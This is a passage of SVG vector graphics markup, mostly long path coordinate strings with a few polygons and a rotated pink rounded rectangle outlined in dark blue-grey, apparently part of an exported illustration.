41.8792047,15.6002159 41.6516188,14.7228751 C41.5972699,14.9901899 41.6516188,15.0655864 41.4206361,14.414435 C41.5565083,14.9216477 41.6380316,15.3911621 41.7603165,15.877812 L41.4410169,14.993617 C41.5157466,15.4357145 41.6584124,15.9155103 41.6889837,16.182825 C41.5361274,15.7475818 41.5666987,15.7887071 41.525937,16.0148965 C41.5531115,15.3843078 41.2575895,14.839397 41.1862566,14.1059949 L41.4172393,14.0648695 C41.3657634,13.7974398 41.2919014,13.5348962 41.196447,13.2800608 C41.0877492,13.0401629 40.9654643,12.8071193 40.8329889,12.5706485 C40.5048806,12.0481347 40.1417058,11.5488941 39.7460114,11.0764275 L40.0177558,11.456837 C39.8592489,11.3462387 39.7203067,11.2095324 39.6067424,11.0524377 C39.4400201,10.8577615 39.25829,10.6767018 39.0632536,10.5109539 C39.1515706,10.4766828 38.9409687,10.2744832 38.8118901,10.1099818 C38.8118901,10.1545342 37.9389113,9.48282018 37.735103,9.59248778 C37.5644637,9.45791914 37.3864129,9.33320133 37.2018047,9.21893252 C36.8235676,9.03895042 36.4137047,8.9364441 35.995939,8.91734663 C35.6562586,8.91734663 35.353943,8.89678395 34.8070574,8.8556586 C35.1467379,8.8008248 34.6440108,8.69458432 35.3981014,8.70486565 C35.0244529,8.66031319 34.6881692,8.62946918 34.6813756,8.68087587 C34.4669536,8.66320712 34.2511673,8.67357434 34.0393795,8.71171988 C33.7994618,8.75749243 33.5564705,8.78498694 33.3124633,8.79397058 C33.1344403,8.89839495 32.9385574,8.96814694 32.7350066,8.99959733 C32.6874513,8.99959733 32.7350066,8.95847198 32.7350066,8.95847198 C32.7350066,8.95847198 32.1303753,9.11954626 32.4870398,9.14696316 C31.3660943,9.08870225 29.4740741,9.68844693 28.4991911,9.64046736 C27.7383069,9.80154164 26.8245664,9.9831786 26.1214279,10.1134089 C26.1587927,10.0825649 26.1214279,10.0722835 26.2471096,10.0585751 C25.2790203,10.1511071 25.6968273,10.4012863 24.5962626,10.4938184 C24.015409,10.4629743 25.1601322,10.3224627 24.8068645,10.3361712 C24.6132466,10.1065547 23.4990947,10.6000588 22.7382104,10.5760691 L22.9148443,10.5315166 C22.3407843,10.5315166 21.5561224,10.8742278 20.6457788,11.0078852 C20.6457788,11.0078852 20.6865404,10.9770412 20.6457788,10.9667599 C19.7768885,11.2521445 18.8907732,11.4810873 17.9928743,11.6521824 C18.2476347,11.5048165 18.3835068,11.5288063 18.1966826,11.456837 C17.8060501,11.5390877 18.3427452,11.6007757 17.5580833,11.7652771 C17.2931325,11.7652771 16.7156758,11.8064024 16.6205652,11.7104433 L17.3644654,11.5767859 C16.9602457,11.5013894 16.4031697,11.7481415 16.0057436,11.792694 L16.0465052,11.7207246 C14.9119725,11.9400598 14.9221629,12.097707 13.6959164,12.2999066 L13.8317886,12.3238964 C13.1863957,12.5946383 13.2543318,12.3238964 12.6055421,12.5637943 L12.3779562,12.4438453 C11.9431652,12.5569401 10.8561877,12.8619531 10.0715258,13.0298816 C10.4995232,12.8379633 11.4302477,12.615201 11.9771332,12.4472725 C11.401938,12.531925 10.8341057,12.6614001 10.2787309,12.8345362 C10.4610016,12.7760249 10.6488543,12.7369705 10.8392037,12.7180143 C10.1657785,12.9758808 9.46640134,13.1586058 8.75356562,13.2629252 C8.80451769,13.0984238 8.23385451,13.1806745 7.56468399,13.2834879 C6.89551347,13.3863013 6.10066118,13.5576569 5.74739349,13.5747925 C4.974058,13.89837 4.24284654,14.3161517 3.5700417,14.8188343 C2.83831907,15.371442 2.22867275,16.0717295 1.77992564,16.8751018 C2.06525724,16.6420581 1.98713073,16.7654342 1.88182978,16.943644 C1.77652884,17.1218539 1.66443429,17.3891686 1.80030647,17.3891686 C1.70179914,17.5879412 1.65424387,17.7318799 1.61348222,17.827839 C1.59531802,17.8823026 1.57019661,17.9341458 1.53875251,17.9820591 C1.43283278,18.1814176 1.33979292,18.3874738 1.26021453,18.5989393 C1.17190336,18.8032294 1.09922577,19.0140418 1.04281903,19.229528 C0.913740455,19.5379681 1.06659666,18.7942847 1.00545418,18.8251288 C0.81523312,19.8052829 0.805042706,19.229528 0.679360933,19.8772523 C0.781265073,19.7504491 0.750693831,20.2199635 0.750693831,20.8162811 C0.772382457,20.5452271 0.813248261,20.276084 0.872978799,20.0109097 C0.872978799,20.3536209 0.903550041,20.6072272 0.872978799,20.8059998 C0.842407557,21.0047723 0.872978799,21.148711 0.849201166,21.3132124 C0.837418329,21.4832181 0.837418329,21.6538465 0.849201166,21.8238522 C0.886901166,22.0746362 0.943682366,22.3221196 1.0190414,22.5641084 L0.869581994,22.1665634 C1.02923181,22.8279961 1.29078577,24.6306573 1.59649819,25.2509646 C1.59649819,25.3743407 1.54894293,25.5422692 1.48100683,25.2509646 C1.72557677,26.8514261 2.29284315,28.7706091 2.38795368,30.0489221 L2.30643037,29.9392545 C2.41418973,30.2219904 2.48277238,30.5183738 2.51023865,30.8200224 C2.48306421,30.8200224 2.43211214,30.7103548 2.45249297,30.8508664 C2.57408596,31.2296314 2.66273811,31.6183651 2.71744373,32.0126575 L2.59176196,31.6699463 C2.78198302,33.2429909 3.16242514,34.0346539 3.4239791,35.3335295 C3.25074206,35.3609464 3.40359827,36.598134 3.48172478,37.2150142 L3.45455034,37.2150142 C3.73988194,39.0313838 4.13391128,40.2719985 4.47359174,41.9375752 C4.47359174,43.0136885 4.99669966,45.4846366 5.18012711,47.1810573 C5.18012711,46.9171696 5.3193961,47.1810573 5.390729,47.4929245 C5.42130024,47.8938967 5.69304462,48.5587565 5.52660119,48.5210582 L5.50622036,48.3805466 C5.40091942,48.7026952 5.58095006,49.5046395 5.6828542,50.1352282 L5.90704331,50.2037705 C5.89005929,51.9173267 6.75624448,54.5116508 6.64075312,55.460961 C6.75964128,55.8482247 6.8445614,56.3417289 6.98043359,56.7289926 L6.86494223,56.7289926 C7.02459205,57.839377 7.10611536,58.3911421 7.36427251,59.7517058 L7.23859074,59.4878181 C7.36427251,60.2589184 7.72433381,60.4028571 7.85341238,61.1122694 L7.72433381,61.3555944 C7.95531652,62.6955954 8.04023664,64.0972844 8.40369474,65.3824516 C8.3765203,65.3824516 8.32217143,65.334472 8.27801297,65.1185639 C8.38331391,65.7491526 8.58372539,67.5826578 8.77054964,67.3119159 C8.62788385,67.3530412 8.99473875,68.6998964 9.18495981,69.4127358 L9.05588124,69.3202038 C9.27792246,69.7791923 9.43568351,70.2670788 9.52464028,70.7698723 C9.54502111,70.9754991 9.4668946,70.9617906 9.44991058,70.6876216 C9.50765626,71.3730441 9.64352844,71.1948343 9.72505176,72.0241955 L9.60276679,71.7328909 C9.63364192,72.0817905 9.73049905,72.4214884 9.88809838,72.7336078 C10.0069865,73.1619968 10.085113,74.0564732 10.0035897,74.1764221 C10.1554054,74.4401916 10.2449076,74.7357214 10.2651437,75.0400545 C10.2379693,75.1017425 10.190414,74.9543767 10.1666364,74.8824073 C10.2182909,75.3534236 10.3057328,75.8197404 10.4281903,76.2772421 C10.5248049,76.6523801 10.5962992,77.0336502 10.642189,77.4184705 C10.608221,77.4424603 10.6048242,77.5007212 10.608221,77.5726906 C10.5572689,77.3327927 10.4995232,77.0997491 10.4655552,76.8872681 C10.4315871,76.6747871 10.4044127,76.5137128 10.3806351,76.366347 C10.352327,76.2248171 10.3319141,76.0817959 10.3194926,75.9379579 C10.2175884,75.9550935 10.3194926,76.7056311 10.0885099,76.1367305 C10.1836204,76.4348892 10.2923181,76.8221529 10.4281903,77.250542 C10.5640625,77.6789311 10.7339027,78.1176015 10.8493941,78.4911567 C10.8541054,78.5264107 10.8541054,78.5621432 10.8493941,78.5973972 L10.8052356,78.528855 C10.8639673,78.683792 10.9367408,78.8329322 11.0226311,78.9743796 C11.099392,79.176593 11.1937382,79.3715564 11.3045659,79.5569887 C11.3090171,79.6234962 11.3287899,79.688038 11.3623116,79.7454799 C11.4098669,79.8311577 11.4811998,79.9339711 11.5559295,80.0470658 C11.6306592,80.1601605 11.7155793,80.2766823 11.8038962,80.389777 L12.0450693,80.663946 C12.1062118,80.5645598 12.4323051,80.968959 12.1843383,80.54057 C12.2183064,80.5919767 12.1265927,80.4925904 11.9499588,80.297245 C11.9091972,80.2561196 11.8684355,80.1978587 11.8378643,80.1704418 L11.8616419,80.1704418 C11.663089,79.9107728 11.4815405,79.6383098 11.3181531,79.3547891 C11.5671189,79.6227668 11.7869017,79.9168933 11.9737364,80.2321298 C12.1605607,80.3383703 12.3575754,80.4548922 12.4628763,80.5234344 C12.5311118,80.6674604 12.6154475,80.8031415 12.7142399,80.9278337 C12.8171921,81.0743103 12.9307279,81.2129143 13.0539203,81.3425143 L13.3698232,81.6852255 C13.4348138,81.7459435 13.492916,81.8137594 13.5430602,81.8874252 C14.1061231,82.2341452 14.7112366,82.5059961 15.3433667,82.6962237 C15.6381303,82.7772523 15.9393136,82.832293 16.2435199,82.8607251 C16.3827889,82.8607251 16.5118675,82.8778607 16.6307556,82.8778607 C16.7391054,82.8734705 16.8469748,82.8608689 16.9534521,82.8401624 C17.1294044,82.8407651 17.3027606,82.8830235 17.459576,82.9635385 C17.2625613,82.9909554 17.0315786,82.9635385 16.9228808,82.980674 C17.3491216,82.9968527 17.775964,82.9819632 18.2000794,82.9361216 C18.4174749,82.9018505 18.6144896,82.8675793 18.7673458,82.8298811 C18.8708086,82.8114865 18.9678739,82.7666505 19.0492806,82.6996508 C19.8679105,82.6242543 18.6212832,82.9121318 19.7286415,82.6996508 L19.5859757,82.7716202 C21.8040891,82.6242543 23.0609069,81.7811847 25.5269871,81.6612357 C25.430219,81.6767497 25.3316299,81.6767497 25.2348619,81.6612357 C28.0100513,81.3185245 30.8871448,80.5508513 33.6385566,80.2903908 C34.0887936,80.2477152 34.5292503,80.1319895 34.9429296,79.9476795 L35.1331506,80.0402116 L35.9144157,79.7626154 C37.0387581,79.4610295 37.9524985,79.7112088 39.3553788,79.2691112 L39.1549674,79.2211317 C39.6780753,79.1457352 40.7922272,78.8784204 40.7208943,78.9949422 C40.8292088,78.9218033 40.9574761,78.8846573 41.0877492,78.8887018 L41.1149237,78.9469627 L42.3717414,78.6042514 C43.370402,78.4774483 42.2596468,78.8818475 43.7066856,78.6419497 C44.239984,78.5254278 45.2046765,78.1929979 44.9940746,78.1861437 C44.7834727,78.1792895 44.4336018,78.2444046 44.4064274,78.1861437 L44.8921704,78.0661948 C44.9499161,77.8674222 45.2963902,77.6138159 44.0701437,77.6926395 L43.248117,77.9531001 L42.9627854,77.9085476 L43.6693208,77.7817444 C43.3465974,77.7786876 43.0273316,77.8489671 42.7351995,77.9873712 C42.6180553,77.9436489 42.4918202,77.9306769 42.3683446,77.9496729 L41.5734923,78.2683944 C41.4613977,78.2135606 41.9131728,78.0593405 41.3594936,78.1176015 C40.9858451,78.2649673 41.7569197,78.2135606 41.1251141,78.378062 C40.7107039,78.378062 40.8160049,78.2752486 40.3574362,78.4294687 C40.2827065,78.3951976 40.377817,78.347218 40.5612445,78.2923842 C40.1502311,78.4226145 39.4538862,78.5117194 39.2534747,78.6350954 C38.8186837,78.6042514 37.8438008,78.9092644 37.8539912,78.7276275 C37.4978124,78.8742201 37.1295366,78.9888997 36.7534265,79.0703387 C37.4327874,78.7276275 35.3097845,79.3068095 35.4558471,79.0532032 C34.9667072,79.3307993 33.5876045,79.4644567 32.6840545,79.7386257 C32.7545236,79.699235 32.8317438,79.6736528 32.9116404,79.6632292 C32.5733606,79.7033282 32.2331901,79.7250645 31.892599,79.7283443 C31.8518373,79.8962728 31.0501914,80.0710556 30.6289877,80.2424112 C29.9496267,80.2047129 30.9686681,79.992232 30.761463,79.8996999 C30.8158119,80.0196489 29.6778824,80.2149943 29.9122619,80.2835365 C29.4095348,80.2835365 29.4842645,80.3109534 29.2091233,80.2252756 C29.1581712,80.4343295 28.7641419,80.3383703 28.380303,80.5268615 C27.6567836,80.5542784 28.1663043,80.3760686 27.4020232,80.571414 C27.0147875,80.5748411 27.6907516,80.3760686 27.6907516,80.3760686 Z M11.4370413,78.0661948 L11.4370413,78.0661948 C11.4783157,78.1835049 11.5271062,78.2979834 11.5831039,78.408906 C11.5491359,78.3335095 11.4981838,78.2409775 11.4370413,78.0661948 L11.4370413,78.0661948 Z M11.0633928,76.5856822 C11.0951857,76.8071091 11.1382691,77.0267356 11.1924714,77.2436878 C11.1652969,77.3053758 11.1143449,77.2436878 11.0837736,77.1066033 C11.1245353,77.1819998 11.0667896,76.8290072 11.0633928,76.5856822 L11.0633928,76.5856822 Z M11.5797071,80.0127947 C11.4098669,79.8071679 11.3826924,79.718063 11.3860892,79.6700834 C11.4692325,79.8010343 11.5599721,79.9269145 11.6578336,80.0470658 L11.6884049,80.0642013 C11.6472515,80.0540831 11.6096481,80.0327425 11.5797071,80.0025133 L11.5797071,80.0127947 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.9771332,80.3006721 C12.0043077,80.328089 12.0212917,80.3383703 12.0552598,80.3760686 L11.9737364,80.2424112 L11.8888163,80.1910045 C11.9163671,80.2290679 11.9458452,80.2656723 11.9771332,80.3006721 L11.9771332,80.3006721 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2733305,49.6657138 L47.2733305,49.6314427 C47.2752843,49.655392 47.2752843,49.6794627 47.2733305,49.703412 C47.2707665,49.6909791 47.2707665,49.6781467 47.2733305,49.6657138 L47.2733305,49.6657138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="7.59525523 54.9948737 7.56808079 55.0017279 7.61563606 55.1319582"></polygon>
                        <path d="M48.360308,58.3294541 C48.3532111,58.3679647 48.3532111,58.4074653 48.360308,58.4459759 C48.3661854,58.4073616 48.3661854,58.3680684 48.360308,58.3294541 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.9717329,62.0478711 L49.0226849,62.5790736 C49.0057009,62.349457 48.9887169,62.1815285 48.9717329,62.0478711 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.403127,64.9129371 C49.417803,64.9338278 49.4377369,64.9503904 49.4608727,64.9609167 L49.4608727,64.9609167 L49.403127,64.9129371 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M41.5225402,19.5311139 L41.4987626,19.4214463 C41.4410169,19.16784 41.4715882,19.3426227 41.5225402,19.5311139 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.0871277,32.9996659 C44.0429693,32.8591543 43.9988108,32.7220698 43.961446,32.574704 C43.9920172,32.8146018 44.0225885,33.003093 44.0871277,32.9996659 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="33.5977949 9.65074869 33.5977949 9.65074869 33.5128748 9.65074869"></polygon>
                        <path d="M43.856145,31.9441153 C43.8714898,32.1571875 43.9067467,32.3683213 43.961446,32.574704 C43.9382138,32.3626649 43.9030568,32.1521292 43.856145,31.9441153 L43.856145,31.9441153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.925517,76.2909505 C47.8930672,76.3202291 47.8590479,76.3476873 47.8236129,76.3732012 C47.8236129,76.3732012 47.8236129,76.3732012 47.8236129,76.397191 C47.8600639,76.3642906 47.8941199,76.3287854 47.925517,76.2909505 L47.925517,76.2909505 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.8202161,76.397191 L47.7081215,76.4931502 C47.7505011,76.4676552 47.7883828,76.4352264 47.8202161,76.397191 L47.8202161,76.397191 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.473742,76.6953498 L47.7081215,76.4931502 C47.6194683,76.5470353 47.5402706,76.6153593 47.473742,76.6953498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.0179487,73.3779049 L49.9941711,73.3230711 C49.9921889,73.3442639 50.0011765,73.3649904 50.0179487,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.272709,72.2812289 C50.2421378,72.4114592 50.1979793,72.5725335 50.1402337,72.740462 C50.0679141,72.9108419 50.0110677,73.0874913 49.9703934,73.2682373 L49.9907743,73.3093627 C50.0195147,73.1426303 50.0721505,72.981005 50.1470273,72.8295669 C50.2250566,72.6571792 50.2678037,72.4706775 50.272709,72.2812289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.3406451,67.4832715 L50.4731205,68.4497172 C50.4731205,68.2749345 50.5070886,68.0418908 50.5920087,68.4805612 C50.5104854,67.2433736 50.5376598,68.7444489 50.3406451,67.4832715 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.8922669,64.4845481 C50.0009647,64.998615 49.9534094,64.4845481 49.9805838,64.4845481 C49.8888701,64.1726809 49.8650925,64.0938573 49.8922669,64.4845481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.1965434,42.9143022 L46.3052412,42.9485734 C46.2373051,42.5544554 46.2780668,42.9520005 46.1965434,42.9143022 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="44.987281 38.884018 44.9906778 39.281563 45.1163596 39.4529187"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="45.2861998 36.323965 45.3303583 36.4953206 45.1808988 35.837315"></polygon>
                        <path d="M29.2940434,9.3765797 L29.4367092,9.47939307 C29.6982632,9.41085082 29.7322312,9.26348498 29.2940434,9.3765797 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.8148046,12.1970933 C13.5168878,12.1699585 13.2166866,12.2085493 12.9350322,12.310188 C13.284903,12.2553542 13.6415675,12.2450728 13.8148046,12.1970933 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="5.8968529 51.0194232 5.80174237 50.7109831 5.93761455 51.2970193"></polygon>
                        <path d="M13.3901427,11.7347544 L34.1131338,11.7038411 C38.2712534,11.6976383 41.6471038,15.0634318 41.6533066,19.2215515 C41.6533177,19.2290078 41.6533178,19.236464 41.6533068,19.2439203 L41.5769855,70.8366116 C41.5708473,74.9859985 38.2086618,78.3482259 34.059275,78.3544157 L13.3362839,78.3853289 C9.1781643,78.3915318 5.80231394,75.0257382 5.79611111,70.8676185 C5.79609999,70.8601623 5.79609994,70.852706 5.79611097,70.8452497 L5.87243219,19.2525584 C5.87857039,15.1031716 9.24075597,11.7409442 13.3901427,11.7347544 Z" id="Rectangle" stroke="#294566" stroke-width="0.5" fill="#FF2F80" fill-rule="nonzero" transform="translate(23.724709, 45.044585) rotate(-9.770000) translate(-23.724709, -45.044585) "></path>
                        <path d="M28.9373789,10.2025138 C28.9000141,10.2025138 28.8252844,10.2025138 28.8456652,10.2470663 L28.9815374,10.2470663 L28.9373789,10.2025138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.7301739,10.4561201 C28.8266821,10.4917629 28.9325844,10.4917629 29.0290927,10.4561201 C28.9531647,10.4335393 28.8760515,10.4152332 28.7981099,10.4012863 C28.7777291,10.3704423 28.832078,10.3395983 28.8796333,10.3361712 C28.8456652,10.3361712 28.9000141,10.2813374 28.815094,10.2779103 C28.7233802,10.3361712 28.726777,10.3875779 28.815094,10.4321303 C28.7882707,10.4447385 28.7595864,10.4528418 28.7301739,10.4561201 L28.7301739,10.4561201 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.8775759,13.2800608 L27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.4950764,14.3972995 C26.5011442,14.3866959 26.5011442,14.3736319 26.4950764,14.3630283 C26.4950764,14.3630283 26.4712988,14.3870181 26.4950764,14.3972995 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.1553959,14.3870181 L26.1553959,14.3870181 C26.1553959,14.3870181 26.1553959,14.3767368 26.1553959,14.3870181 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.7926558,13.2800608 C27.8537983,13.3246133 27.8537983,13.2937692 27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0868383,10.8673736 C29.0789858,10.8537659 29.0671075,10.84298 29.0528703,10.8365296 C29.0534851,10.845658 29.0534851,10.8548181 29.0528703,10.8639465 L29.0868383,10.8673736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.1629075 12.5398045 28.1629075 12.5398045 28.118749 12.5089605"></polygon>
                        <path d="M28.3361445,11.9674767 C28.3361445,11.9674767 28.4346518,12.0120292 28.4788103,12.0291647 C28.4380487,12.0086021 28.4176678,11.9948936 28.414271,11.9811852 L28.3361445,11.9674767 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.9489088,12.9099326 C27.9365603,12.9076092 27.9238924,12.9076092 27.9115439,12.9099326 L27.9489088,12.9099326 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.7869122,14.0271713 L11.807293,14.0271713 C11.807293,14.0271713 11.7869122,14.0203171 11.7869122,14.0271713 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="12.1367831 13.1258407 12.1435767 13.1361221 12.208116 13.1292678"></polygon>
                        <path d="M25.6085104,14.4315706 L25.6085104,14.4315706 C25.6085104,14.4315706 25.615304,14.4075808 25.6085104,14.4315706 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.3332727,15.5830804 C20.4080024,15.6721853 20.2517494,15.723592 20.3604472,15.8195511 C20.3468599,15.7784258 20.4181928,15.6344871 20.3332727,15.5830804 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0732511,10.8845092 C29.0748996,10.8947233 29.0748996,10.9051391 29.0732511,10.9153532 C29.0732511,10.9153532 29.0800447,10.8913634 29.0732511,10.8845092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M24.2973438,14.7742818 C24.2973438,14.7914174 24.2973438,14.8051258 24.3211214,14.8188343 C24.3151435,14.8030062 24.3071506,14.7880298 24.2973438,14.7742818 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M25.3231788,14.7125938 L25.2960043,14.7125938 L25.3231788,14.7125938 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.8183943,15.0313153 C23.8014103,15.0313153 23.7946167,15.0313153 23.7810295,15.0313153 C23.7810295,15.0313153 23.7980135,15.0176068 23.8183943,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.2816992 15.1478371 23.2816992 15.1683998 23.2816992 15.1683998"></polygon>
                        <path d="M12.7957632,15.6139244 C12.811388,15.5827473 12.8295675,15.552942 12.850112,15.5248195 C12.79916,15.5865075 12.7142399,15.541955 12.7957632,15.6139244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0256959,10.8708007 C29.0409698,10.8646937 29.0579772,10.8646937 29.0732511,10.8708007 C29.074724,10.864027 29.074724,10.8570117 29.0732511,10.8502381 C29.0554783,10.8511606 29.0386152,10.8584522 29.0256959,10.8708007 L29.0256959,10.8708007 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.9814409,15.9052289 L23.893124,15.9052289 C23.9221699,15.9120935 23.9523951,15.9120935 23.9814409,15.9052289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.7734214,16.9710609 L16.7564374,16.9881965 C16.7564374,16.9881965 16.7700246,16.9847694 16.7734214,16.9710609 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.6383637,15.9771983 C23.6224071,15.9505304 23.6002564,15.9281821 23.5738244,15.9120832 C23.5738244,15.9120832 23.5738244,15.9120832 23.5738244,15.9429272 L23.6383637,15.9771983 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.2284968,15.1786811 C12.2794489,15.2643589 12.3711626,15.1341286 12.4526859,15.1032846 C12.5477964,15.1718269 12.3915434,15.2095251 12.3541786,15.2849216 C12.4323051,15.3191927 12.5715741,15.2849216 12.5987485,15.3191927 C12.6259229,15.3534638 12.5987485,15.3534638 12.5511932,15.3637452 C12.6870654,15.3431825 12.6870654,15.5351008 12.8603025,15.4939754 C12.8543075,15.5047718 12.8474936,15.5150839 12.8399216,15.5248195 C12.8811478,15.4709525 12.9278226,15.4215642 12.9791906,15.3774536 C13.0063651,15.4048705 13.094682,15.3774536 13.0369363,15.4425688 C13.0369363,15.4254332 12.9927778,15.4425688 12.9622066,15.4631314 L13.0233491,15.4631314 C12.9486194,15.5865075 12.9486194,15.4631314 12.8738897,15.5248195 C12.9656034,15.5556635 13.111666,15.541955 13.1252532,15.6139244 C13.0437299,15.723592 12.9927778,15.541955 12.9656034,15.6893209 L12.9350322,15.5796533 C12.8365248,15.78528 12.9010641,15.5248195 12.7889696,15.7373004 C12.8569057,15.8606765 12.938429,15.7989884 13.0131587,15.9155103 C13.0878884,15.877812 13.0810948,15.8264053 13.1524277,15.7887071 C13.3766168,15.7887071 13.0471267,16.1314184 13.267919,16.0971472 C13.3494423,16.0525948 13.4649337,15.9189374 13.4887113,16.0491677 L13.3698232,16.151981 C13.4683305,16.241086 13.5566474,16.0148965 13.6075995,16.1759708 C13.5532506,16.2136691 13.4955049,16.1759708 13.5022985,16.1759708 C13.5022985,16.3267638 13.6008059,16.1416997 13.6551548,16.1759708 L13.5906155,16.2959198 C13.719694,16.3541807 13.8997247,16.3404722 14.0355969,16.395306 C14.0118192,16.42615 13.9676608,16.4501398 13.981248,16.5049736 C14.1818966,16.5638055 14.3597701,16.6834459 14.4907687,16.8476849 L14.5960696,16.7585799 C14.5960696,16.7585799 14.6062601,16.8305493 14.6062601,16.8305493 C14.6606089,16.8956644 14.6334345,16.7585799 14.677593,16.7277359 C14.7217514,16.6968919 14.7081642,16.8099866 14.677593,16.8339764 C14.8304492,16.789424 15.0750191,16.7208817 15.1769232,16.8785289 L15.1429552,16.9059458 C15.2380657,16.9779151 15.302605,16.6900377 15.3739379,16.8134137 L15.3535571,16.8305493 C15.5675558,16.9230813 15.8121257,16.8305493 15.9785691,17.0087591 C16.0091404,16.8476849 16.1993614,17.0807285 16.2095519,16.8442578 C16.3386304,16.9573525 16.3046624,17.0019049 16.4914866,17.0704472 C16.5356451,17.0704472 16.5424387,16.9162271 16.5967876,16.8853831 L16.5967876,17.0087591 L16.6579301,16.8751018 L16.712279,17.0156134 L16.7598342,16.9813422 C16.7305349,16.9612364 16.712788,16.9279839 16.712279,16.8922373 C16.7836118,16.8305493 16.9126904,16.9607796 16.919484,17.0224676 L17.0961179,16.8990916 C17.0961179,16.9504982 17.0689434,16.9710609 17.0451658,17.0019049 C17.1334827,16.8682475 17.075737,17.1321352 17.1572604,17.0019049 C17.1572604,16.9779151 17.1572604,16.9299356 17.1572604,16.9059458 C17.2245873,16.9609973 17.3209161,16.9609973 17.3882431,16.9059458 L17.3882431,16.9916236 C17.5372295,16.9718097 17.6847484,16.9420426 17.8298277,16.9025187 C17.7686852,16.8716747 17.7652884,16.7243088 17.8094469,16.7037461 L17.8434149,16.8305493 C17.8637957,16.7482986 17.789066,16.7859968 17.8434149,16.6831835 C17.9011606,16.6831835 17.8977638,16.8236951 17.8705893,16.8716747 L17.9351286,16.8168409 C17.9351286,16.8545391 17.9351286,16.8785289 17.9351286,16.9265084 C17.9351286,16.8442578 18.0710008,17.0430303 18.0981753,16.8990916 L18.0981753,16.9367898 C18.2544283,16.9367898 18.3189676,16.8648204 18.4378557,16.8442578 C18.4378557,16.731163 18.4786174,16.7517257 18.5057918,16.6557666 C18.6009023,16.6797564 18.7163937,16.7551528 18.8250915,16.7277359 C18.9337892,16.700319 18.8250915,16.6317768 18.8624563,16.5598074 C18.8828371,16.6626208 18.9949317,16.638631 18.9439796,16.7174546 C19.066899,16.6952293 19.1831147,16.6448107 19.2836601,16.5700888 C19.2598824,16.5289634 19.2395016,16.515255 19.2428984,16.4775567 C19.2462952,16.4398585 19.3210249,16.5118278 19.3210249,16.5598074 L19.3210249,16.5598074 C19.4908652,16.3781705 19.8033712,16.7928511 19.9222594,16.5598074 L19.9222594,16.5598074 L20.0411475,16.4878381 C20.1158772,16.4878381 20.0071795,16.5700888 20.0717188,16.6249226 C20.2143846,16.4295771 20.3400663,16.6249226 20.4623513,16.4707025 C20.6186043,16.7551528 20.8427934,16.3884518 21.0194273,16.5563803 L20.9922528,16.4878381 C21.0160305,16.4124416 21.0432049,16.5186821 21.0737761,16.5289634 C21.0737761,16.4775567 21.0228241,16.4741296 21.0398081,16.4330043 C21.3421237,16.2959198 21.719169,16.4330043 22.0588495,16.4124416 C22.1811345,16.4124416 22.0588495,16.0354592 22.2388801,16.1725437 L22.2184993,16.3096282 C22.4291012,16.1040015 22.7076392,16.2102419 22.9182411,16.028605 C22.9182411,16.0628761 22.9182411,16.1005743 22.8944634,16.1040015 C22.9623995,16.1896793 23.0778909,16.0697303 23.0609069,15.9943339 C23.1016685,15.9943339 23.0846845,16.0628761 23.1152557,16.0971472 C23.145827,16.1314184 23.2137631,15.9497814 23.2613183,16.0388863 